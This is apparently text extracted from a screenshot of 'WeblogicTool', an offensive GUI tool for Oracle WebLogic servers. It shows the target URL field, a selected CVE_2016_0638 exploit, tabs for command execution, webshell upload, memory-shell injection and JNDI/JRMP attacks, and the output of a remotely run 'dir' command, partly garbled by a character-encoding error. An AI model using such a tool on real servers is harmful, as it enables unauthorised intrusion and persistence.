 WeblogicTool 1.0 By KimJun
URL http://192.168.111.80:7001/ DNSLOG xxsxs.dns.log 漏洞 CVE_2016_0638_E... 检查
信息 命令执行 Shell上传 内存马注入 JRMP攻击 JNDI攻击 密码解密
CMD dir 编码 UTF-8 执行
============begin============
������ C �eľ�û�б�ǩ��
������к��� 36C6-96D5
C:\Oracle\Middleware\user_projects\domains\base_domain ��Ŀ¼
2019/10/08 11:07 <DIR> .
2019/10/08 11:07 <DIR> ..
2019/10/08 11:07 <DIR> autodeploy
2019/10/08 11:07 <DIR> bin
2023/06/23 21:33 <DIR> config
2019/10/08 11:07 <DIR> console-ext
2019/10/08 11:07 472 fileRealm.properties
2019/10/08 11:07 <DIR> init-info
2019/10/08 11:07 <DIR> lib
2019/10/08 11:07 <DIR> security
2019/10/08 11:07 <DIR> servers
2019/10/08 11:07 318 startWebLogic.cmd
2019/10/08 11:07 270 startWebLogic.sh
3 ���ļ� 1,060 �ֽ�
10 ��Ŀ¼ 24,022,855,680 �����ֽ�
============over============